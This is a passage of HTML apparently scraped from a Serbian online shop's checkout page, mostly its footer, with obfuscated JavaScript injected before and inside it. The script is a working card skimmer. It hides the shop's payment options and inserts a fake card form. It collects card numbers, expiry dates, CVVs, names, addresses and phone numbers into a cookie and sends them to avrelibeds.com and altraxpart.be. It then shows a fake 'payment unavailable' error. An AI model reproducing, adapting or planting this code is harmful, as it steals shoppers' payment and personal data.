umber'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.shoppy.rs/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Unesite Vašu email adresu"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Prijavi&#x20;se"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Prijavi se</span>
                </button>
            </div>
        </form>
    </div>
</div>

<ul class="footer links"><li class="nav item"><a href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode/"> Uslovi korišćenja i Politika privatnosti</a></li><li class="nav item"><a href="https://www.shoppy.rs/search/term/popular/">Najpopularnije pretrage</a></li><li class="nav item"><a href="https://www.shoppy.rs/catalogsearch/advanced/" data-action="advanced-search">Napredna pretraga</a></li><li class="nav item"><a href="https://www.shoppy.rs/sales/guest/form/">Praćenje porudžbina</a></li><li class="nav item"><a href="https://www.shoppy.rs/contact/">Kontaktirajte nas</a></li><li><a href="https://www.shoppy.rs/testimonials/" id="idsNO34HGR" >Utisci kupaca</a></li></ul></div><div class="widget block block-static-block">
    <p><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/BankCards/Cards.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/BankCards/Cards.jpg" alt="Visa Dina Master AmEx Cards" loading="lazy"></picture></p>
<table style="width: auto; border-collapse: collapse; margin-left: auto; margin-right: auto;" border="0">
<tbody>
<tr>
<td style="text-align: center;"><a title="Shoppy on Facebook" href="https://www.facebook.com/shoppy.srbija" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Facebook.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Facebook.png" alt="Shoppy on Facebook" width="150" height="150" loading="lazy"></picture></a></td>
<td style="text-align: center;"><a title="Shoppy on YouTube" href="https://www.youtube.com/c/ShoppyCentar" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/YouTube.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/YouTube.png" alt="Shoppy on YouTube" width="217" height="150" loading="lazy"></picture></a></td>
<td style="text-align: center;"><a title="Shoppy on Instagram" href="https://www.instagram.com/shoppy.rs" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Instagram.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Instagram.png" alt="Shoppy on Instagram" width="150" height="150" loading="lazy"></picture></a></td>
</tr>
</tbody>
</table><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var 